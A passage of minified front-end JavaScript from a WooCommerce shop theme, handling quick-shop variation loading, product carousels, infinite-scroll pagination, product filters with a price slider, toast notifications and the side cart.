penciwoo.quickshop == 0 ) { return false } $( 'ul.products.penci-quickshop-support' ).on( 'click', '.button.product_type_variable', function ( e ) { e.preventDefault() var $this = $( this ), $product = $this.closest( 'li.product' ), $content = $product.find( '.quick-shop-form' ), id = $content.data( 'pid' ), loadingClass = 'loading', formSelect = 'li.post-' + id + ' .variations_form' if ( $this.hasClass( loadingClass ) ) { return } if ( $product.hasClass( 'quick-shop-loaded' ) ) { $product.addClass( 'quick-shop-shown' ) return } $this.addClass( loadingClass ) $product.addClass( 'loading-quick-shop' ) $.ajax( { url: penciwoo.ajaxUrl, data: { action: 'penci_quick_shop', id: id, }, method: 'get', success: function ( data ) { $content.append( data ) $product.find( '.variations_form' ).wc_variation_form().find( '.variations select:eq(0)' ).change() $product.find( '.variations_form' ).trigger( 'wc_variation_form' ) PENCI.loadingicon() PENCI.swatches( formSelect ) }, complete: function () { setTimeout( function () { $this.removeClass( loadingClass ) $product.removeClass( 'loading-quick-shop' ) $product.addClass( 'quick-shop-shown quick-shop-loaded' ) }, 100 ) }, } ) } ).on( 'click', '.quick-shop-close', function ( e ) { e.preventDefault() var $this = $( this ), $product = $this.parents( 'li.product' ) $product.removeClass( 'quick-shop-shown' ) } ) $( 'body' ).on( 'added_to_cart', function () { $( '.product' ).removeClass( 'quick-shop-shown' ) } ) } /* Product Accordion ---------------------------------------------------------------*/ PENCI.accordion = function () { $( '.woocommerce-accordion-title' ).click( function ( j ) { var $parent = $( this ).parent(), $toggle = $parent.find( '.woocommerce-accordion-panel' ) $( this ).toggleClass( 'active' ) $parent.toggleClass( 'parent-active' ) $toggle.slideToggle() j.preventDefault() } ) } /* Product Product Carousel ---------------------------------------------------------------*/ PENCI.productCarousel = function () { var penci_product_section_carousel = function ( selector, columns ) { var sectionProduct, mobilecol, vclass vclass = 'swiper-' + Math.floor( Math.random() * ( 9999999 - 1 + 1 ) + 1 ) sectionProduct = '.' + vclass if ( selector.indexOf( 'ul.products' ) >= 0 ) { $( selector ).addClass( 'swiper ' + vclass ) } else { $( selector ).find( 'ul.products' ).addClass( 'swiper ' + vclass ) } $( sectionProduct ).wrapInner( '<div class="swiper-wrapper"></div>' ) $( sectionProduct ).find( 'li' ).addClass( 'swiper-slide' ) $( sectionProduct ).addClass( 'penci-owl-carousel penci-owl-carousel-slider' ) $( sectionProduct ).append( '<div class="penci-owl-nav"><div class="owl-prev"><i class="penciicon-left-chevron"></i></div><div class="owl-next"><i class="penciicon-right-chevron"></i></div></div>' ) var relateProduct_arg = { loop: true, spaceBetween: 30, slidesPerView: columns, breakpoints: { 320: { slidesPerView: 2, spaceBetween: 20, }, 600: { slidesPerView: 2, spaceBetween: 20, }, 1000: { slidesPerView: columns, }, }, navigation: { nextEl: sectionProduct + ' .owl-next', prevEl: sectionProduct + ' .owl-prev', }, on: { init: function ( e ) { $( sectionProduct ).addClass( 'penci-owl-loaded' ) }, }, } const swiper = new Swiper( sectionProduct, relateProduct_arg ) } $.each( [ { name: '.up-sells.products.slider', number: penciwoo.upsellproduct, }, { name: '.related.products.slider', number: penciwoo.relateproduct, }, { name: '.cart-collaterals + .cross-sells.slider', number: penciwoo.crosssellproduct, }, { name: 'ul.products.penci-woo-product-loop-categories.display-style-carousel', number: penciwoo.catcolumns, }, ], function ( key, section ) { penci_product_section_carousel( section.name, section.number ) } ) } /* Product Product Sticky ---------------------------------------------------------------*/ PENCI.productSticky = function () { $( 'body.single-product' ).on( 'click', '.penci-sticky-cart .button.product_type_variable', function ( e ) { e.preventDefault() var productElement = document.querySelector( '#main' ) productElement.scrollIntoView( { behavior: 'smooth', block: 'start' } ) } ) var stickyAddToCartCheck = function () { if ( ( $( '#main' ).find( '.penci-sticky-cart' ).length ) === 1 ) { var windowScroll = $( window ).scrollTop(), windowHeight = $( window ).height(), documentHeight = $( document ).height(), stickyCart = $( '.penci-sticky-cart' ), mainCart = $( 'form.cart' ), summaryOffset = mainCart.offset().top + mainCart.outerHeight() if ( summaryOffset < windowScroll && windowScroll + windowHeight !== documentHeight ) { stickyCart.addClass( 'cart-sticky' ) } else if ( windowScroll + windowHeight === documentHeight || summaryOffset > windowScroll ) { stickyCart.removeClass( 'cart-sticky' ) } } // sticky } stickyAddToCartCheck() $( window ).on( 'scroll', stickyAddToCartCheck ) } /* Product Pagination ---------------------------------------------------------------*/ PENCI.pagination = function () { var nextPage = $( '.woocommerce-pagination .next.page-numbers' ) if ( $.isFunction( $.fn.infiniteScroll ) && nextPage.length > 0 ) { var pPath = '.woocommerce-pagination .next.page-numbers', pAppend = 'li.product', pButton = '.view-more-button.button', pStatus = '.page-load-status', pBody = $( 'body' ), ajax_threshold = penciwoo.pagination_ajax_threshold, ajax_history = penciwoo.pagination_ajax_history, ajax_title = penciwoo.pagination_ajax_title if ( pBody.hasClass( 'elementor-page' ) ) { ajax_history = false ajax_title = false } $( '.infinit.penci-woo-page-container ul.products:not(.penci-woo-product-loop-categories)' ).each( function () { $( this ).infiniteScroll( { path: pPath, append: pAppend, status: pStatus, scrollThreshold: ajax_threshold, history: ajax_history, historyTitle: ajax_title, checkLastPage: true, } ) } ) if ( !pBody.hasClass( 'elementor-page' ) ) { $( '.loadmore.penci-woo-page-container ul.products:not(.penci-woo-product-loop-categories)' ).each( function () { var idClass = '.woocommerce-pagination.loadmore-pagination .next.page-numbers', mainClass = $( this ) if ( pBody.hasClass( 'elementor-page' ) ) { var id = $( this ).closest( '.penci-woo-page-container' ).data( 'section' ) idClass = '.' + id + ' .next.page-numbers' mainClass = $( '.' + id + '.loadmore.penci-woo-page-container ul.products.' + id + '-container' ) pAppend = '.' + id + ' li.product' pButton = '.' + id + '.view-more-button.button' pStatus = '.' + id + '.page-load-status' } mainClass.infiniteScroll( { path: idClass, append: pAppend, scrollThreshold: false, button: pButton, status: pStatus, checkLastPage: true, history: ajax_history, historyTitle: ajax_title, debug: false, } ) } ) } $( '.penci-woo-page-container ul.products' ).on( 'request.infiniteScroll', function ( event, path, fetchPromise ) { $( pButton ).addClass( 'loading-posts' ) } ).on( 'load.infiniteScroll', function ( event, body, path, response ) { $( pButton ).removeClass( 'loading-posts' ) } ).on( 'append.infiniteScroll', function ( event, body, path, response ) { PENCI.tippyContent() } ).on( 'last.infiniteScroll', function ( event, body, path, response ) { $( pButton ).hide() } ) if ( pBody.hasClass( 'elementor-page' ) ) { pBody.on( 'click', '.penci-ajax-more-button', function ( e ) { e.preventDefault() var thisBtn = $( this ), id = thisBtn.closest( '.penci-woo-page-container' ).data( 'section' ), contentContainer = $( '.' + id ), nextLink = contentContainer.find( '.woocommerce-pagination .next.page-numbers' ) if ( nextLink.length > 0 ) { $.ajax( { url: nextLink.attr( 'href' ), method: 'get', beforeSend: function () { thisBtn.addClass( 'loading-posts' ) contentContainer.addClass( 'pre-load-content' ) }, success: function ( data ) { var content = $( data ).find( 'ul.products' ).html(), pagination = $( data ).find( '.woocommerce-pagination' ).html(), next = $( data ).find( '.woocommerce-pagination .next.page-numbers' ) contentContainer.removeClass( 'pre-load-content' ) thisBtn.removeClass( 'loading-posts' ) contentContainer.find( 'ul.products' ).append( content ) contentContainer.find( '.woocommerce-pagination' ).html( pagination ) PENCI.tippyContent() PENCI.loadingicon() PENCI.fixproductIconsize() PENCI.quickshop() if ( next.length === 0 ) { thisBtn.hide() } }, } ) } } ) } } } /* Product Select2button ---------------------------------------------------------------*/ PENCI.select2button = function () { if ( penciwoo.select2button > 0 ) { $( '.variations_form.cart table.variations .value' ).each( function () { var $this = $( this ), $select = $this.find( 'select' ) if ( $this.find( '.penci-swatches' ).length < 1 ) { $select.gridPicker( { canSelect: function ( element ) { return !$( element ).is( ':disabled' ) }, canUnselect: function ( element ) { return typeof this._$ui.element.attr( 'multiple' ) !== 'undefined' }, } ) } } ) } } /* Product Sidebar ---------------------------------------------------------------*/ PENCI.sidecart = function () { $( document ).on( 'click', '.shoping-cart-icon a', function ( e ) { e.preventDefault() $( 'body' ).addClass( 'open-sidecart' ) } ) $( '.sidebar-cart-close' ).on( 'click', function () { $( 'body' ).removeClass( 'open-sidecart' ) } ) } /* Top Widget Trigger ---------------------------------------------------------------*/ PENCI.topWidgets = function () { var scrollEnable = true, bdY = $( 'body' ), filtetPanelPositon = penciwoo.fullpanelposition, filterClass = 'penci-' + filtetPanelPositon + '-filter-active' if ( window.matchMedia( '(max-width: 767px)' ).matches && penciwoo.disable_mobile_autoscroll > 0 ) { scrollEnable = false } $( document ).on( 'click', '.penci-product-top-filter-button > .penci-filter-button', function ( e ) { e.preventDefault() bdY.toggleClass( filterClass ) $( this ).toggleClass( 'close' ) } ) $( document ).on( 'click', 'button.close-sidebar', function ( e ) { bdY.toggleClass( filterClass ) $( '.penci-product-top-filter-button > .penci-filter-button' ).toggleClass( 'close' ) } ) $( document ).keyup( function ( e ) { if ( e.key === 'Escape' ) { if ( bdY.hasClass( filterClass ) ) { bdY.removeClass( filterClass ) $( '.penci-product-top-filter-button > .penci-filter-button' ).removeClass( 'close' ) } } } ) } PENCI.productSwiper = function ( selector ) { var tabProduct = $( selector ).find( 'ul.products' ), speed = tabProduct.data( 'speed' ), slides_per_view = tabProduct.data( 'desktop' ), slides_per_view_tablet = tabProduct.data( 'tablet' ) ? tabProduct.data( 'desktop' ) : slides_per_view, slides_per_view_mobile = tabProduct.data( 'mobile' ) ? tabProduct.data( 'mobile' ) : slides_per_view, autoplay = tabProduct.data( 'autoplay' ), center_mode = tabProduct.data( 'center_mode' ), hide_pagination_control = tabProduct.data( 'hide_pagination_control' ), hide_prev_next_buttons = tabProduct.data( 'hide_prev_next_buttons' ), datamargin = tabProduct.attr( 'data-margin' ), scroll_per_page = tabProduct.data( 'scroll_per_page' ), vclass = 'swiper_v_' + Math.floor( Math.random() * ( 9999999 - 1 + 1 ) + 1 ), $ids = 'swiper_v_' + Math.floor( Math.random() * ( 9999999 - 1 + 1 ) + 1 ) if ( !tabProduct.hasClass( 'swiper' ) ) { tabProduct.addClass( 'swiper ' + vclass ) tabProduct.find( 'li' ).addClass( 'swiper-slide' ) tabProduct.wrapInner( '<div class="swiper-wrapper"></div>' ) } $( 'body' ).trigger( 'slider-load' ) } /* Penci Ajax Product Query ---------------------------------------------------------------*/ PENCI.productQuery = function () { $( '.elementor-element' ).each( function () { var telement = $( this ), defaultTab = $( telement ).find( '.penci-products-tabs .products-tabs-title li.active-tab-title' ) if ( 'carousel' === defaultTab.data( 'layout' ) ) { $( 'body' ).trigger( 'slider-load' ) } } ) $( '.penci-products-tabs' ).on( 'click', '.products-tabs-title li', function ( e ) { e.preventDefault() var $this = $( this ), $setting = $this.data( 'atts' ), $elementClass = $this.closest( '.elementor-element' ), $queryID = $this.data( 'queryid' ), $layout = $this.data( 'layout' ), $queryClass = '.products-' + $queryID + '-section', $contentContainer = $elementClass.find( '.penci-tab-content-container' ), $slider = $( $queryClass ).find( 'ul.products' ) if ( $this.hasClass( 'active-tab-title' ) ) { return false } if ( $elementClass.find( $queryClass ).length > 0 ) { $contentContainer.find( '.penci-custom-products' ).removeClass( 'active' ) $contentContainer.find( $queryClass ).addClass( 'active' ) $elementClass.find( '.products-tabs-title li' ).removeClass( 'active-tab-title' ) $this.addClass( 'active-tab-title' ) if ( 'carousel' === $layout ) { $( 'body' ).trigger( 'slider-load' ) } } else { $.ajax( { url: penciwoo.ajaxUrl, data: { action: 'penci_ajax_load_products', settings: $setting, requestid: penciwoo.nonce, preloader: 0, }, method: 'get', beforeSend: function () { $contentContainer.addClass( 'pre-load-content' ) }, success: function ( data ) { $contentContainer.append( data ) $contentContainer.removeClass( 'pre-load-content' ) $contentContainer.find( '.penci-custom-products' ).removeClass( 'active' ) $contentContainer.find( $queryClass ).addClass( 'active' ) $elementClass.find( '.products-tabs-title li' ).removeClass( 'active-tab-title' ) $this.addClass( 'active-tab-title' ) PENCI.tippyContent() PENCI.loadingicon() PENCI.fixproductIconsize() PENCI.quickshop() if ( 'carousel' === $layout ) { $( 'body' ).trigger( 'slider-load' ) } }, } ) } } ).on( 'click', '.page-numbers a', function ( e ) { var linkURL = $( this ).attr( 'href' ).toString() if ( linkURL.indexOf( 'penci_ajax_load_products' ) >= 0 ) { var parentClass = $( this ).closest( '.page-unique-part' ), containerUnit = '.' + parentClass.data( 'part' ), parentConent = $( '.penci-tab-content-container' ), postURL = $( this ).attr( 'href' ) $.ajax( { url: postURL, method: 'get', beforeSend: function () { parentConent.addClass( 'pre-load-content' ) }, success: function ( data ) { parentConent.find( containerUnit ).remove() parentConent.append( data ) parentConent.removeClass( 'pre-load-content' ) parentConent.find( containerUnit ).addClass( 'active' ) PENCI.tippyContent() }, } ) } e.preventDefault() } ) $( document ).on( 'click', '.penci-swatches-divider', function () { var $click = $( this ), $item = $click.closest( '.penci-swatches-list' ) $item.find( '.penci-swatch-item' ).removeClass( 'hidden' ) $click.hide() } ) } /* Penci Notify ---------------------------------------------------------------*/ PENCI.notify = function ( title, message, type ) { if ( penciwoo.toast_notify > 0 && title && message && type ) { var $icon = type if ( type === 'added_to_cart' ) { $icon = false } $.toast( { heading: title, text: message, icon: $icon, position: penciwoo.toast_notify_position, textAlign: penciwoo.toast_notify_text_align, showHideTransition: penciwoo.toast_notify_transition, hideAfter: penciwoo.toast_notify_hide_after, bgColor: penciwoo.toast_notify_bg_color, textColor: penciwoo.toast_notify_text_color, } ) } } /* Penci Misc Template ---------------------------------------------------------------*/ PENCI.ajaxNotify = function ( $id ) { $.ajax( { url: penciwoo.ajaxUrl, data: { action: 'penci_get_product_info', requestid: penciwoo.nonce, id: $id, }, method: 'get', success: function ( response ) { PENCI.notify( '<a href="' + response.data.item_link + '"><img class="product_image" src="' + response.data.img + '" alt=""/></a><div><a class="toast-title" href="' + response.data.item_link + '">' + response.data.title + '</a><p>' + penciwoo.addtocart + '.</p></div>', penciwoo.toast_notify_shop_sucess_text + '<div class="woocommerce notify_bottom"><a class="button shop_url" href="' + penciwoo.toast_notify_shop_url + '">' + penciwoo.toast_notify_shop_text + '</a><a class="button checkout_url" href="' + penciwoo.checkout_url + '">' + penciwoo.checkout_text + '</a></div>', 'added_to_cart' ) }, } ) } /* Penci Misc Template ---------------------------------------------------------------*/ PENCI.getURLparam = function ( sParam ) { var sPageURL = window.location.search.substring( 1 ), sURLVariables = sPageURL.split( '&' ), sParameterName, i for ( i = 0; i < sURLVariables.length; i ++ ) { sParameterName = sURLVariables[i].split( '=' ) if ( sParameterName[0] === sParam ) { return typeof sParameterName[1] === undefined ? true : decodeURIComponent( sParameterName[1] ) } } return false } PENCI.misc = function () { var body = $( 'body' ) if ( body.find( '.penci-mobile-bottom-nav' ).length > 0 ) { body.addClass( 'mobile-bottom-nav-active' ) } $( '.penci-mobile-bottom-nav li.filter a' ).on( 'click', function ( e ) { e.preventDefault() $( 'body' ).addClass( 'open-filter-side' ) } ) $( '.sidebar-filter-close, .sidebar-filter-close-button' ).on( 'click', function () { $( 'body' ).removeClass( 'open-filter-side penci-side-right-filter-active penci-side-left-filter-active' ) $( '.penci-product-top-filter-button > .penci-filter-button' ).removeClass( 'close' ) } ) $( '.penci-top-relate-post .top-ralate-item' ).each( function () { if ( PENCI.isMobile() ) { var tItem = $( this ), title = tItem.find( 'h4' ).text(), link = tItem.find( 'a' ).attr( 'href' ) tItem.attr( 'data-tippy-content', title ) tippy( '[data-tippy-content]', { placement: 'bottom' } ) $( this ).on( 'click', function () { window.location.href = link } ) } } ) $( '.widget_layered_nav_filters a,.soledad-product-filter li.chosen a.layered-nav-link' ).each( function () { var theme_demo_mods = penciwoo.demo_mods, currentURL = $( this ).attr( 'href' ) $.each( theme_demo_mods, function ( index, attr ) { var value = PENCI.getURLparam( attr ) if ( value.length > 0 ) { currentURL = PENCI.updateURL( currentURL, attr, value ) } } ) $( this ).attr( 'href', currentURL ) } ) } /* Penci Woo Extra ---------------------------------------------------------------*/ PENCI.wooextra = function () { $( 'body' ).on( 'wc_cart_button_updated', function () { $( '.penci-product-loop-button' ).find( 'a.added_to_cart.wc-forward' ).remove() } ) $( document ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) { if ( 'dropdown' !== penciwoo.cartstyle.toString() ) { $( 'body' ).addClass( 'open-sidecart' ) } if ( penciwoo.cartnotify > 0 ) { var $id if ( $button.data( 'product_id' ) ) { $id = $button.data( 'product_id' ) } else { if ( $button.closest( 'form.cart' ).data( 'product_id' ) ) { $id = $button.closest( 'form.cart' ).data( 'product_id' ) } else if ( $button.attr( 'value' ) ) { $id = $button.attr( 'value' ) } } if ( $id ) { PENCI.ajaxNotify( $id ) return false } } } ) } /* Penci Loading ---------------------------------------------------------------*/ PENCI.loadingicon = function () { var penci_loading_icon = '<span class="penci-loading-icon"><span class="bubble"></span><span class="bubble"></span><span class="bubble"></span></span>', elAdd = [ '.single_add_to_cart_button', 'ul.product-style-5 .penci-product-loop-top a.button.add_to_cart_button', 'ul.product-style-3 .penci-product-loop-image a.button.add_to_cart_button', 'ul.product-standard a.button', '.penci-list-action .button', '.woocommerce.penci-products-compare-table a.button.add_to_cart_button', '.hotspot-product .button', ] $.each( elAdd, function ( index, value ) { $( value ).append( penci_loading_icon ).addClass( 'has-new-preload' ) } ) } /* Penci Product Filter ---------------------------------------------------------------*/ PENCI.productFilters = function () { var removeValue = function ( $mainInput, currentVal ) { if ( $mainInput.length === 0 ) { return } var mainInputVal = $mainInput.val() if ( mainInputVal.indexOf( ',' ) > 0 ) { $mainInput.val( mainInputVal.replace( ',' + currentVal, '' ).replace( currentVal + ',', '' ) ) } else { $mainInput.val( mainInputVal.replace( currentVal, '' ) ) } } $( '.penci-pf-checkboxes li > .pf-value' ).on( 'click', function ( e ) { e.preventDefault() var $this = $( this ), $li = $this.parent(), $widget = $this.parents( '.penci-pf-checkboxes' ), $mainInput = $widget.find( '.result-input' ), $results = $widget.find( '.penci-pf-results' ), multiSelect = $widget.hasClass( 'multi_select' ), mainInputVal = $mainInput.val(), currentText = $this.data( 'title' ), currentVal = $this.data( 'val' ) if ( multiSelect ) { if ( !$li.hasClass( 'pf-active' ) ) { if ( mainInputVal === '' ) { $mainInput.val( currentVal ) } else { $mainInput.val( mainInputVal + ',' + currentVal ) } $results.prepend( '<li class="selected-value" data-title="' + currentVal + '">' + currentText + '</li>' ) $li.addClass( 'pf-active' ) } else { removeValue( $mainInput, currentVal ) $results.find( 'li[data-title="' + currentVal + '"]' ).remove() $li.removeClass( 'pf-active' ) } } else { if ( !$li.hasClass( 'pf-active' ) ) { $mainInput.val( currentVal ) $results.find( '.selected-value' ).remove() $results.prepend( '<li class="selected-value" data-title="' + currentVal + '">' + currentText + '</li>' ) $li.parents( '.penci-scroll-content' ).find( '.pf-active' ).removeClass( 'pf-active' ) $li.addClass( 'pf-active' ) } else { $mainInput.val( '' ) $results.find( '.selected-value' ).remove() $li.removeClass( 'pf-active' ) } } } ) // Label clear var $checkboxes = $( '.penci-pf-checkboxes' ) $checkboxes.on( 'click', '.selected-value', function () { var $this = $( this ), $widget = $this.parents( '.penci-pf-checkboxes' ), $mainInput = $widget.find( '.result-input' ), currentVal = $this.data( 'title' ) // Price filter clear if ( currentVal === 'price-filter' ) { var min = $this.data( 'min' ), max = $this.data( 'max' ), $slider = $widget.find( '.price_slider_widget' ) $slider.slider( 'values', 0, min ) $slider.slider( 'values', 1, max ) $widget.find( '.min_price' ).val( '' ) $widget.find( '.max_price' ).val( '' ) $( 'body' ).trigger( 'filter_price_slider_slide', [ min, max, min, max, $slider, ] ) return } removeValue( $mainInput, currentVal ) $widget.find( '.pf-value[data-val="' + currentVal + '"]' ).parent().removeClass( 'pf-active' ) $this.remove() } ) // Checkboxes value dropdown $checkboxes.each( function () { var $this = $( this ), $btn = $this.find( '.penci-pf-title' ), $list = $btn.siblings( '.penci-pf-dropdown' ), multiSelect = $this.hasClass( 'multi_select' ) $btn.on( 'click', function ( e ) { var target = e.target if ( $( target ).is( $btn.find( '.selected-value' ) ) ) { return } if ( !$this.hasClass( 'opened' ) ) { $this.addClass( 'opened' ) $list.slideDown( 100 ) setTimeout( function () { $( document ).trigger( 'wdProductFiltersOpened' ) }, 300 ) } else { close() } } ) $( document ).on( 'click', function ( e ) { var target = e.target if ( $this.hasClass( 'opened' ) && ( multiSelect && !$( target ).is( $this ) && !$( target ).parents().is( $this ) ) || ( !multiSelect && !$( target ).is( $btn ) && !$( target ).parents().is( $btn ) ) ) { close() } } ) var close = function () { $this.removeClass( 'opened' ) $list.slideUp( 100 ) } } ) var removeEmptyValues = function ( $selector ) { $selector.find( '.penci-pf-checkboxes' ).each( function () { var $this = $( this ) if ( !$this.find( 'input[type="hidden"]' ).val() ) { $this.find( 'input[type="hidden"]' ).remove() } } ) } var changeFormAction = function ( $form ) { var activeCat = $form.find( '.penci-pf-categories .pf-active .pf-value' ) if ( activeCat.length > 0 ) { $form.attr( 'action', activeCat.attr( 'href' ) ) } } // Price slider init $( 'body' ).on( 'filter_price_slider_create filter_price_slider_slide', function ( event, min, max, minPrice, maxPrice, $slider ) { var minHtml = accounting.formatMoney( min, { symbol: woocommerce_price_slider_params.currency_format_symbol, decimal: woocommerce_price_slider_params.currency_format_decimal_sep, thousand: woocommerce_price_slider_params.currency_format_thousand_sep, precision: woocommerce_price_slider_params.currency_format_num_decimals, format: woocommerce_price_slider_params.currency_format, } ) var maxHtml = accounting.formatMoney( max, { symbol: woocommerce_price_slider_params.currency_format_symbol, decimal: woocommerce_price_slider_params.currency_format_decimal_sep, thousand: woocommerce_price_slider_params.currency_format_thousand_sep, precision: woocommerce_price_slider_params.currency_format_num_decimals, format: woocommerce_price_slider_params.currency_format, } ) $slider.siblings( '.filter_price_slider_amount' ).find( 'span.from' ).html( minHtml ) $slider.siblings( '.filter_price_slider_amount' ).find( 'span.to' ).html( maxHtml ) var $results = $slider.parents( '.penci-pf-checkboxes' ).find( '.penci-pf-results' ), value = $results.find( '.selected-value' ) if ( min === minPrice && max === maxPrice ) { value.remove() } else { if ( value.length === 0 ) { $results.prepend( '<li class="selected-value" data-title="price-filter" data-min="' + minPrice + '" data-max="' + maxPrice + '">' + minHtml + ' - ' + maxHtml + '</li>' ) } else { value.html( minHtml + ' - ' + maxHtml ) } } $( 'body' ).trigger( 'price_slider_updated', [ min, max, ] ) } ) $( '.penci-pf-price-range .price_slider_widget' ).each( function () { var $this = $( this ), $minInput = $this.siblings( '.filter_price_slider_amount' ).find( '.min_price' ), $maxInput = $this.siblings( '.filter_price_slider_amount' ).find( '.max_price' ), minPrice = parseInt( $minInput.data( 'min' ) ), maxPrice = parseInt( $maxInput.data( 'max' ) ), currentMinPrice = parseInt( $minInput.val() ), currentMaxPrice = parseInt( $maxInput.val() ) $( '.price_slider_widget, .price_label' ).show() $this.slider( { range: true, animate: true, min: minPrice, max: maxPrice, values: [ currentMinPrice, currentMaxPrice, ], create: function () { if ( currentMinPrice === minPrice && currentMaxPrice === maxPrice ) { $minInput.val( '' ) $maxInput.val( '' ) } $( 'body' ).trigger( 'filter_price_slider_create', [ currentMinPrice, currentMaxPrice, minPrice, maxPrice, $this, ] ) }, slide: function ( event, ui ) { if ( ui.values[0] === minPrice && ui.values[1] === maxPrice ) { $minInput.val( '' ) $maxInput.val( '' ) } else { $minInput.val( ui.values[0] ) $maxInput.val( ui.values[1] ) } $( 'body' ).trigger( 'filter_price_slider_slide', [ ui.values[0], ui.values[1], minPrice, maxPrice, $this, ] ) }, change: function ( event, ui ) { $( 'body' ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1], ] ) }, } ) } ) // Submit filter form $( '.penci-product-filters' ).one( 'click', '.penci-pf-btn button', function () { var $this = $( this ), $form = $this.parents( '.penci-product-filters' ) removeEmptyValues( $form ) changeFormAction( $form ) if ( !$( 'body' ).hasClass( 'penci-ajax-shop-on' ) || typeof ( $.fn.pjax ) == 'undefined' || !$form.hasClass( 'with-ajax' ) ) { return } $.pjax( { container: '.penci-woo-page-container', fragment: '.penci-woo-page-container', url: $form.attr( 'action' ), data: $form.serialize(), scrollTo: false, } ) $this.prop( 'disabled', true ) } ) // Create labels after ajax $( '.penci-pf-checkboxes .pf-active > .pf-value' ).each( function () { var $this = $( this ), resultsWrapper = $this.parents( '.penci-pf-checkboxes' ).find( '.penci-pf-results' ) resultsWrapper.prepend( '<li class="selected-value" data-title="' + $this.data( 'val' ) + '">' + $this.data( 'title' ) + '</li>' ) } ) } /* Penci Category Dropdown ---------------------------------------------------------------*/ PENCI.categoryDropdown = function () { $( '.penci-search-cat' ).each( function () { var dd = $( this ), btn = dd.find( '> a' ), input = dd.find( '> input' ), list = dd.find( '> .penci-dropdown' ), $searchInput = dd.parent().parent().find( '.s' ) $searchInput.on( 'focus', function () { inputPadding() } ) $( document ).on( 'click', function ( e ) { var target = e.target if ( list.hasClass( 'penci-opened' ) && !$( target ).is( '.penci-search-cat' ) && !$( target ).parents().is( '.penci-search-cat' ) ) { hideList() return false } } ) btn.on( 'click', function ( e ) { e.preventDefault() if ( list.hasClass( 'penci-opened' ) ) { hideList() } else { showList() } return false } ) list.on( 'click', 'a', function ( e ) { e.preventDefault() var $this = $( this ), value = $this.data( 'val' ), label = $this.text() list.find( '.current-item' ).removeClass( 'current-item' ) $this.parent().addClass( 'current-item' ) if ( value !== 0 ) { list.find( 'ul:not(.children) > li:first-child' ).show() } else if ( value === 0 ) { list.find( 'ul:not(.children) > li:first-child' ).hide() } btn.find( 'span' ).text( label ) input.val( value ).trigger( 'cat_selected' ) hideList() inputPadding() } ) function showList() { list.addClass( 'penci-opened' ) if ( typeof ( $.fn.devbridgeAutocomplete ) != 'undefined' ) { dd.parent().siblings( '[type="text"]' ).devbridgeAutocomplete( 'hide' ) } setTimeout( function () { $( document ).trigger( 'wdSimpleDropdownOpened' ) }, 300 ) } function hideList() { list.removeClass( 'penci-opened' ) } function inputPadding() { if ( $( window ).width() <= 768 || $searchInput.hasClass( 'penci-padding-inited' ) || 'yes' !== penciwoo.search_input_padding ) { return } var paddingValue = dd.innerWidth() + dd.parent().siblings( '.searchsubmit' ).innerWidth() + 17, padding = 'padding-right' if ( $( 'body' ).hasClass( 'rtl' ) ) { padding = 'padding-left' } $searchInput.css( padding, paddingValue ) $searchInput.addClass( 'penci-padding-inited' ) } } ) } /* Countdown ---------------------------------------------------------------*/ PENCI.product_countdown = function () { $( '.penci-time-countdown' ).each( function () { var $this = $( this ) dayjs.extend( window.dayjs_plugin_utc ) dayjs.extend( window.dayjs_plugin_timezone ) var time = dayjs.tz( $this.data( 'end-date' ), $this.data( 'timezone' ) ) $this.countdown( time.toDate(), function ( event ) { $this.html( event.strftime( '' + '<span class="countdown-days">%-D <span>' + penciwoo.countdown_days + '</span></span> ' + '<span class="countdown-hours">%H <span>' + penciwoo.countdown_hours + '</span></span> ' + '<span class="countdown-min">%M <span>' + penciwoo.countdown_mins + '</span></span> ' + '<span class="countdown-sec">%S <span>' + penciwoo.countdown_sec + '</span></span>' ) ) } ) } ) } /* Product Sticky sidebar ----------------------------------------------------------------*/ PENCI.product_sticky_sidebar = function () { if ( $().theiaStickySidebar ) { var top_margin = 90 if ( $( 'body' ).hasClass( 'admin-bar' ) && $( 'body' ).hasClass( 'penci-vernav-enable' ) ) { top_margin = 62 } else if ( !$( 'body' ).hasClass( 'admin-bar' ) && $( 'body' ).hasClass( 'penci-vernav-enable' ) ) { top_margin = 30 } else if ( $( 'body' ).hasClass( 'admin-bar' ) && !$( 'body' ).hasClass( 'penci-vernav-enable' ) ) { top_margin = 122 } $( '#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar' ).theiaStickySidebar( { // settings additionalMarginTop: top_margin, } ) $( '.penci-product-summary.penci-main-sticky-sidebar, .woocommerce-product-gallery.penci-sticky-sidebar' ).theiaStickySidebar( { // settings. additionalMarginTop: top_margin, } ) $( '.sidebar-bottom .penci-content-sticky-sidebar .bottom-content, .sidebar-bottom .penci-content-sticky-sidebar #sidebar.penci-sticky-sidebar' ).theiaStickySidebar( { // settings. additionalMarginTop: top_margin, } ) } // if sticky } /* Product Sidebar Quantity ----------------------------------------------------------------*/ PENCI.sidecartQuantity = function () { var timeout $( document ).on( 'change input', '.woocommerce-mini-cart .quantity .qty', function () { var input = $( this ), qtyVal = input.val(), itemID = input.parents( '.mini_cart_item' ).data( 'key' ), penci_loading_icon = '<span class="penci-loading-icon"><span class="bubble"></span><span class="bubble"></span><span class="bubble"></span></span>' clearTimeout( timeout ) timeout = setTimeout( function () { input.parents( '.mini_cart_item' ).append( penci_loading_icon ).addClass( 'loading' ) $.ajax( { url: penciwoo.ajaxUrl, data: { action: 'penci_shop_update_cart_item', item_id: itemID, qty: qtyVal, }, success: function ( data ) { if ( data && data.fragments ) { $.each( data.fragments, function ( key, value ) { if ( $( key ).hasClass( 'widget_shopping_cart_content' ) ) { var dataItemValue = $( value ).find( '.woocommerce-mini-cart-item[data-key="' + itemID + '"]' ), dataFooterValue = $( value ).find( '.woocommerce-mini-cart__total' ), $itemSelector = $( key ).find( '.woocommerce-mini-cart-item[data-key="' + itemID + '"]' ) if ( !data.cart_hash ) { $( key ).replaceWith( value ) } else { $itemSelector.replaceWith( dataItemValue ) $( '.woocommerce-mini-cart__total' ).replaceWith( dataFooterValue ) } } else { $( key ).replaceWith( value ) } } ) } }, dataType: 'json', method: 'GET', } ) }, 500 ) } ) } /* Product Sticky sidebar ----------------------------------------------------------------*/ PENCI.fixproductIconsize = function () { $( 'ul.products' ).find( 'li.product' ).each( function ( e ) { var productC = $( this ), productZ = productC.closest( 'ul.products' ), productB = productC.find( '.penci-product-loop-button' ).innerHeight(), productW = productC.find( '.penci-product-loop-top' ).innerHeight() if ( productB > productW ) { productZ.addClass( 'penci-small-width' ) } else { productZ.removeClass( 'penci-small-width' ) } } ) $( 